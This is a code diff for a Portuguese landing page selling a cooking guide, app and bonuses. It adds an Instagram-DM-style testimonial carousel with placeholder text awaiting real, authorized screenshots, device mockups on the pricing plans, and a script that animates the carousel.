+.dm-rail img{-webkit-user-drag:none;pointer-events:none}
+.dm-track{display:flex;align-items:center;width:max-content;padding:30px 0 52px;will-change:transform;transform:translate3d(0,0,0);backface-visibility:hidden}
+.dm-shot{flex:0 0 min(244px,64vw);width:min(244px,64vw);aspect-ratio:390/640;container-type:inline-size;position:relative;margin:0 -26px 0 0;background:#000;border-radius:14px;overflow:hidden;box-shadow:0 0 0 1px rgba(255,255,255,.08),0 16px 34px -10px rgba(0,0,0,.7);transform:rotate(var(--rt,0deg)) translateY(var(--ty,0)) translateZ(0)}
+.dm-track>.dm-shot:nth-child(5n+1){--rt:-2.4deg;--ty:6px;z-index:2}
+.dm-track>.dm-shot:nth-child(5n+2){--rt:1.8deg;--ty:-12px;z-index:4}
+.dm-track>.dm-shot:nth-child(5n+3){--rt:-1.2deg;--ty:12px;z-index:3}
+.dm-track>.dm-shot:nth-child(5n+4){--rt:2.6deg;--ty:-6px;z-index:5}
+.dm-track>.dm-shot:nth-child(5n+5){--rt:-2deg;--ty:14px;z-index:2}
+.dm-screen{position:relative;display:flex;flex-direction:column;height:100%;font-size:calc(100cqw/26);line-height:1.28;font-family:-apple-system,BlinkMacSystemFont,"SF Pro Text","Segoe UI",Roboto,Helvetica,Arial,sans-serif;background:#000;color:#fff}
+.dm-status{display:flex;justify-content:space-between;align-items:center;padding:1.05em 1.7em .3em 1.9em;font-weight:700;font-size:1.05em}
+.dm-sr{display:flex;align-items:center;gap:.5em}
+.dm-sig{display:flex;align-items:flex-end;gap:.16em;height:.95em}.dm-sig i{display:block;width:.24em;background:#fff;border-radius:.06em}.dm-sig i:nth-child(1){height:45%}.dm-sig i:nth-child(2){height:70%}.dm-sig i:nth-child(3){height:100%}
+.dm-bat{display:inline-block;width:2.1em;height:.95em;border-radius:.34em;background:#30d158}
+.dm-head{display:flex;align-items:center;gap:.6em;padding:.55em .8em .5em .6em}
+.dm-ic{flex:none;display:flex;align-items:center;justify-content:center;width:2.5em;height:2.5em;border-radius:50%;background:#262626;color:#fff}
+.dm-ic svg{width:1.15em;height:1.15em}
+.dm-av{flex:none;width:2.4em;height:2.4em;border-radius:50%;object-fit:cover;background:#333;display:block}
+.dm-who{flex:1;min-width:0;line-height:1.2}.dm-who b{display:block;font-size:1.05em;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dm-who span{display:block;font-size:.88em;color:#a8a8a8;white-space:nowrap}
+.dm-hi{display:flex;gap:.45em}
+.dm-chat{flex:1;min-height:0;display:flex;flex-direction:column;justify-content:flex-end;gap:.22em;padding:0 .7em .7em;overflow:hidden}
+.dm-time{align-self:center;margin:.3em 0 .5em;font-size:.82em;color:#a8a8a8}
+.dm-row{display:flex;align-items:flex-end;gap:.5em}
+.dm-row.out{justify-content:flex-end}
+.dm-sav{flex:none;width:1.9em;height:1.9em}.dm-sav img{display:block;width:100%;height:100%;border-radius:50%;object-fit:cover}
+.dm-b{max-width:80%;padding:.62em 1em;border-radius:1.5em;font-size:1.06em;line-height:1.3;word-wrap:break-word}
+.dm-row.in .dm-b{background:#262626}
+.dm-row.out .dm-b{background:linear-gradient(135deg,#7b3ff0,#a935d9);max-width:76%}
+.dm-au{width:15.5em;max-width:84%;padding:.7em 1em .6em;border-radius:1.5em;background:#262626}
+.dm-aurow{display:flex;align-items:center;gap:.7em}
+.dm-play{flex:none;width:1.6em;height:1.6em;color:#fff}
+.dm-wave{flex:1;display:flex;align-items:center;gap:.14em;height:1.9em}.dm-wave i{display:block;flex:1;min-width:.12em;background:#fff;border-radius:.1em}
+.dm-dur{font-size:.85em}
+.dm-tr{display:block;margin-top:.55em;font-size:.88em;color:#a8a8a8}
+.dm-foot{display:flex;align-items:center;gap:.7em;margin:0 .7em .8em;padding:.5em .7em .5em .5em;border-radius:2em;background:#1c1c1e;color:#8e8e8e}
+.dm-cam{flex:none;width:2.1em;height:2.1em;border-radius:50%;background:#3d5afe;display:flex;align-items:center;justify-content:center}.dm-cam i{display:block;width:.8em;height:.8em;border:.17em solid #fff;border-radius:50%}
+.dm-field{flex:1;font-size:1.02em}
+.dm-foot svg{width:1.3em;height:1.3em;flex:none}
+
+.dm-shot .dm-real{display:none;position:absolute;inset:0;width:100%;height:100%;object-fit:cover;z-index:6;background:#000}
+.dm-shot.has .dm-real{display:block}
+.dm-av:not(img){display:block}
+.dm-who b.ph{color:#a8e88a}
 
 /* bônus */
 .bon{display:grid;grid-template-columns:1fr;gap:16px;margin-top:30px}
@@ -184,6 +228,19 @@
 .seals{display:flex;flex-wrap:wrap;justify-content:center;gap:10px 22px;margin-top:26px;font-size:.84rem;font-weight:600;color:#b8cdbf}
 .seals span{display:inline-flex;gap:6px;align-items:center}.seals .i{color:var(--lime)}
 
+
+/* celular + notebook mostrando o app */
+.devices{position:relative;display:block;max-width:330px;margin:0 auto 18px;padding-bottom:4px}
+.laptop{width:86%}
+.lscreen{position:relative;aspect-ratio:16/10;border:5px solid #1b1b1b;border-bottom-width:6px;border-radius:10px 10px 0 0;overflow:hidden;background:radial-gradient(120% 90% at 30% 10%,#1f5a3c,transparent 60%),#0a1f15}
+.lbase{height:9px;margin:0 -5%;background:linear-gradient(#dcdcdc,#8f8f8f);border-radius:0 0 14px 14px}
+.mphone{position:absolute;right:0;bottom:-6px;width:27%;aspect-ratio:9/18.5;border:3px solid #0b0b0b;border-radius:12px;overflow:hidden;background:radial-gradient(120% 90% at 30% 10%,#1f5a3c,transparent 60%),#0a1f15;box-shadow:0 10px 24px rgba(0,0,0,.45),0 0 0 1px rgba(255,255,255,.12)}
+.devices img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;object-position:top}
+.devnote{text-align:center;font-size:.8rem;font-weight:600;color:var(--muted);margin:-4px 0 16px}
+.plan.bas .devnote{color:#b8cdbf}
+.plan .cover{position:relative;width:150px;aspect-ratio:3/4;margin:0 auto 18px;border-radius:12px;overflow:hidden;background:radial-gradient(120% 90% at 30% 10%,#1f5a3c,transparent 60%),#0a1f15;box-shadow:0 14px 30px rgba(0,0,0,.45)}
+.plan .cover img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover}
+
 /* garantia e autora */
 .gar{display:grid;gap:24px;align-items:center}
 .seal{width:min(200px,52vw);aspect-ratio:1/1;border-radius:50%;margin-inline:auto}
@@ -242,7 +299,6 @@
   .ben{grid-template-columns:1fr 1fr}
   .cols2{grid-template-columns:1fr 1fr;align-items:start}
   .vit{grid-template-columns:repeat(3,1fr)}
-  .igw{grid-template-columns:repeat(3,1fr)}
   .bon{grid-template-columns:1fr 1fr 1fr}
   .bcard{grid-template-columns:1fr;text-align:center}
   .bcard .media{max-width:190px;margin-inline:auto;width:100%}
@@ -308,7 +364,7 @@
       <p class="proof"><span class="pend">[PROVA REAL AQUI]</span> número real de alunos e nota real</p>
     </div>
     <div>
-      <figure class="media hero-media" data-i="book"><img src="assets/img/hero-mockup.webp" alt="Guia Cozinha Verde em capa dura ao lado de um celular com o app aberto, um brownie cortado e a panela de manteiga" width="1200" height="1200" fetchpriority="high" onerror="this.remove()"></figure>
+      <figure class="media hero-media" data-i="book"><img src="assets/img/hero-mockup.webp" alt="Guia Cozinha Verde e os 3 bônus: calculadora, manual de redução de danos e tabela do ponto certo" width="1200" height="750" fetchpriority="high" onerror="this.remove()"></figure>
       <p class="cap">Guia + app + 55 receitas. Tudo liberado na hora.</p>
     </div>
   </div>
@@ -404,41 +460,74 @@
 </section>
 
 <!-- 8. DEPOIMENTOS -->
-<!-- MODELO (TEMPLATE): 3 quadros no estilo de print do Instagram. O texto aqui e apenas placeholder de [PROVA REAL AQUI].
-     Para publicar: salve prints REAIS e autorizados em assets/img/prova-1.webp, prova-2.webp e prova-3.webp (750x900).
-     Quando o arquivo existe, o print real substitui o quadro automaticamente. Nao inventar nome, comentario ou numero. -->
-<section>
+<!-- MODELO (TEMPLATE) no formato do carrossel de DMs do Instagram usado nas outras paginas (visual copiado da pagina da porcelana).
+     O conteudo aqui e apenas [PROVA REAL AQUI]: NAO foram criados nomes, falas nem numeros.
+     Para publicar: salve prints REAIS e autorizados em assets/img/prova-1.webp ... prova-5.webp (proporcao 390x640, ex.: 780x1280).
+     Quando o arquivo existe, o print real substitui a tela-modelo automaticamente. Telas sem arquivo continuam como modelo. -->
+<section class="proof">
   <div class="wrap center rv">
     <span class="kicker">Quem já fez</span>
     <h2>Quem fez no ponto <em>não volta pro chute</em></h2>
-    <div class="igw">
-      <!-- MODELO 1: se existir assets/img/prova-1.webp (print real), ele aparece no lugar deste quadro. -->
-      <div class="ig"><img class="real" src="assets/img/prova-1.webp" alt="Print de depoimento real de aluno" width="750" height="900" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()">
-        <div class="tpl">
-          <div class="ig-h"><div class="ig-av"><i></i></div><div class="ig-u">[PROVA REAL AQUI]</div><div class="ig-d">&middot;&middot;&middot;</div></div>
-          <div class="ig-img">[PROVA REAL AQUI]<br>print real do aluno</div>
-          <div class="ig-a"><svg viewBox="0 0 24 24"><path d="M12 21s-7-4.4-9.3-9C1.2 8.800 3 5 6.500 5c2 0 3.500 1 5.500 3 2-2 3.500-3 5.500-3C21 5 22.800 8.800 21.300 12c-2.300 4.600-9.300 9-9.300 9z"/></svg><svg viewBox="0 0 24 24"><path d="M21 12a8 8 0 0 1-11.700 7L3 21l2-5.500A8 8 0 1 1 21 12z"/></svg><svg viewBox="0 0 24 24"><path d="M22 3L9 14M22 3l-7 18-4-8-8-4z"/></svg></div>
-          <div class="ig-t"><p><b>[PROVA REAL AQUI]</b> curtidas</p><p><b>@[PROVA REAL AQUI]</b> [PROVA REAL AQUI]</p></div>
+    <p class="lead">Deslize para ver as mensagens.</p>
+    <div class="dm-proof">
+      <div class="dm-rail" data-dmcar tabindex="0" aria-label="Carrossel de mensagens de alunos"><div class="dm-track">
+      <!-- MODELO 1: se existir assets/img/prova-1.webp (print REAL e autorizado), ele aparece no lugar desta tela. -->
+      <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-1.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
+        <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
+        <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>Instagram</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.500 1.500a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
+        <div class="dm-chat"><span class="dm-time">[PROVA REAL AQUI]</span>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
+          <div class="dm-row out"><div class="dm-b">[PROVA REAL AQUI]</div></div>
         </div>
-      </div>
-      <!-- MODELO 2: se existir assets/img/prova-2.webp (print real), ele aparece no lugar deste quadro. -->
-      <div class="ig"><img class="real" src="assets/img/prova-2.webp" alt="Print de depoimento real de aluno" width="750" height="900" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()">
-        <div class="tpl">
-          <div class="ig-h"><div class="ig-av"><i></i></div><div class="ig-u">[PROVA REAL AQUI]</div><div class="ig-d">&middot;&middot;&middot;</div></div>
-          <div class="ig-img">[PROVA REAL AQUI]<br>print real do aluno</div>
-          <div class="ig-a"><svg viewBox="0 0 24 24"><path d="M12 21s-7-4.4-9.3-9C1.2 8.800 3 5 6.500 5c2 0 3.500 1 5.500 3 2-2 3.500-3 5.500-3C21 5 22.800 8.800 21.300 12c-2.300 4.600-9.300 9-9.300 9z"/></svg><svg viewBox="0 0 24 24"><path d="M21 12a8 8 0 0 1-11.700 7L3 21l2-5.500A8 8 0 1 1 21 12z"/></svg><svg viewBox="0 0 24 24"><path d="M22 3L9 14M22 3l-7 18-4-8-8-4z"/></svg></div>
-          <div class="ig-t"><p><b>[PROVA REAL AQUI]</b> curtidas</p><p><b>@[PROVA REAL AQUI]</b> [PROVA REAL AQUI]</p></div>
+        <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
+      </div></figure>
+      <!-- MODELO 2: se existir assets/img/prova-2.webp (print REAL e autorizado), ele aparece no lugar desta tela. -->
+      <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-2.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
+        <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
+        <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>Instagram</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.500 1.500a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
+        <div class="dm-chat"><span class="dm-time">[PROVA REAL AQUI]</span>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
+          <div class="dm-row out"><div class="dm-b">[PROVA REAL AQUI]</div></div>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
         </div>
-      </div>
-      <!-- MODELO 3: se existir assets/img/prova-3.webp (print real), ele aparece no lugar deste quadro. -->
-      <div class="ig"><img class="real" src="assets/img/prova-3.webp" alt="Print de depoimento real de aluno" width="750" height="900" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()">
-        <div class="tpl">
-          <div class="ig-h"><div class="ig-av"><i></i></div><div class="ig-u">[PROVA REAL AQUI]</div><div class="ig-d">&middot;&middot;&middot;</div></div>
-          <div class="ig-img">[PROVA REAL AQUI]<br>print real do aluno</div>
-          <div class="ig-a"><svg viewBox="0 0 24 24"><path d="M12 21s-7-4.4-9.3-9C1.2 8.800 3 5 6.500 5c2 0 3.500 1 5.500 3 2-2 3.500-3 5.500-3C21 5 22.800 8.800 21.300 12c-2.300 4.600-9.300 9-9.300 9z"/></svg><svg viewBox="0 0 24 24"><path d="M21 12a8 8 0 0 1-11.700 7L3 21l2-5.500A8 8 0 1 1 21 12z"/></svg><svg viewBox="0 0 24 24"><path d="M22 3L9 14M22 3l-7 18-4-8-8-4z"/></svg></div>
-          <div class="ig-t"><p><b>[PROVA REAL AQUI]</b> curtidas</p><p><b>@[PROVA REAL AQUI]</b> [PROVA REAL AQUI]</p></div>
+        <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
+      </div></figure>
+      <!-- MODELO 3: se existir assets/img/prova-3.webp (print REAL e autorizado), ele aparece no lugar desta tela. -->
+      <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-3.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
+        <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
+        <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>Instagram</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.500 1.500a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
+        <div class="dm-chat"><span class="dm-time">[PROVA REAL AQUI]</span>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
         </div>
-      </div>
+        <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
+      </div></figure>
+      <!-- MODELO 4: se existir assets/img/prova-4.webp (print REAL e autorizado), ele aparece no lugar desta tela. -->
+      <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-4.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
+        <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
+        <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>Instagram</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.500 1.500a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
+        <div class="dm-chat"><span class="dm-time">[PROVA REAL AQUI]</span>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
+          <div class="dm-row out"><div class="dm-b">[PROVA REAL AQUI]</div></div>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
+        </div>
+        <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
+      </div></figure>
+      <!-- MODELO 5: se existir assets/img/prova-5.webp (print REAL e autorizado), ele aparece no lugar desta tela. -->
+      <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-5.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
+        <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
+        <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>Instagram</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.500 1.500a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
+        <div class="dm-chat"><span class="dm-time">[PROVA REAL AQUI]</span>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
+          <div class="dm-row out"><div class="dm-b">[PROVA REAL AQUI]</div></div>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
+        </div>
+        <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
+      </div></figure>
+      </div></div>
     </div>
   </div>
 </section>
@@ -472,6 +561,11 @@
         <span class="pill">MAIS VENDIDO</span>
         <h3>Plano Premium</h3>
         <figure class="media" data-i="book"><img src="assets/img/pilha-bonus.webp" alt="Guia Cozinha Verde e os 3 bônus empilhados" width="1200" height="750" loading="lazy" onerror="this.remove()"></figure>
+        <div class="devices" role="img" aria-label="Acesso ao aplicativo no notebook e no celular">
+          <div class="laptop"><div class="lscreen"><img src="assets/img/mockup-notebook.webp" alt="" width="1280" height="800" loading="lazy" onerror="this.remove()"></div><div class="lbase"></div></div>
+          <div class="mphone"><img src="assets/img/mockup-app.webp" alt="" width="500" height="844" loading="lazy" onerror="this.remove()"></div>
+        </div>
+        <p class="devnote">Acesso no celular e no notebook, com o aplicativo</p>
         <ul>
           <li><svg class="i"><use href="#check"/></svg>Guia Cozinha Verde vitalício (app + PDF): a descarboxilação passo a passo</li>
           <li><svg class="i"><use href="#check"/></svg>As 55 receitas no ponto, com a dose por porção</li>
@@ -487,6 +581,12 @@
       </div>
       <div class="plan bas">
         <h3>Plano Básico</h3>
+        <figure class="cover"><img src="assets/img/capa-guia.webp" alt="Capa do Guia Cozinha Verde" width="900" height="1200" loading="lazy" onerror="this.remove()"></figure>
+        <div class="devices" role="img" aria-label="Acesso ao aplicativo no notebook e no celular">
+          <div class="laptop"><div class="lscreen"><img src="assets/img/mockup-notebook.webp" alt="" width="1280" height="800" loading="lazy" onerror="this.remove()"></div><div class="lbase"></div></div>
+          <div class="mphone"><img src="assets/img/mockup-app.webp" alt="" width="500" height="844" loading="lazy" onerror="this.remove()"></div>
+        </div>
+        <p class="devnote">Acesso no celular e no notebook, com o aplicativo</p>
         <ul>
           <li><svg class="i"><use href="#check"/></svg>Guia Cozinha Verde (app + PDF) com as 55 receitas</li>
           <li class="no"><svg class="i"><use href="#x"/></svg>Sem a Calculadora, sem o Manual de Redução de Danos, sem a Tabela do Ponto Certo</li>
@@ -632,5 +732,29 @@
   document.addEventListener('keydown',function(e){if(e.key==='Escape'&&m.classList.contains('on'))close()});
 })();
 </script>
+<script>
+/* PRINTS INSTAGRAM DM (MODELO): faixa que anda sozinha (transform via rAF) e arrasta com mouse/dedo */
+(function(){
+  var r=document.querySelector('[data-dmcar]');if(!r)return;
+  var tr=r.querySelector('.dm-track');if(!tr)return;
+  [].slice.call(tr.children).forEach(function(k){var c=k.cloneNode(true);c.setAttribute('aria-hidden','true');tr.appendChild(c)});
+  var x=0,last=0,drag=false,sx=0,x0=0,vis=true,SPEED=(window.matchMedia&&matchMedia('(prefers-reduced-motion: reduce)').matches)?0:0.05;
+  function wrap(){var h=tr.offsetWidth/2;if(h>0)x=((x%h)+h)%h}
+  r.addEventListener('pointerdown',function(e){if(e.pointerType==='mouse'&&e.button!==0)return;drag=true;sx=e.clientX;x0=x;r.classList.add('dm-drag');try{r.setPointerCapture(e.pointerId)}catch(_){}});
+  r.addEventListener('pointermove',function(e){if(!drag)return;x=x0-(e.clientX-sx);wrap()});
+  function up(){if(!drag)return;drag=false;r.classList.remove('dm-drag')}
+  r.addEventListener('pointerup',up);r.addEventListener('pointercancel',up);r.addEventListener('lostpointercapture',up);
+  r.addEventListener('dragstart',function(e){e.preventDefault()});
+  if('IntersectionObserver' in window)new IntersectionObserver(function(es){vis=es[0].isIntersecting},{threshold:0.02}).observe(r);
+  function step(ts){
+    var dt=last?Math.min(ts-last,50):16;last=ts;
+    if(!drag&&vis){x+=SPEED*dt;wrap();tr.style.transform='translate3d('+(-x).toFixed(2)+'px,0,0)'}
+    else if(drag){tr.style.transform='translate3d('+(-x).toFixed(2)+'px,0,0)'}
+    requestAnimationFrame(step)
+  }
+  requestAnimationFrame(step)
+})();
+
+</script>
 </body>
 </html>
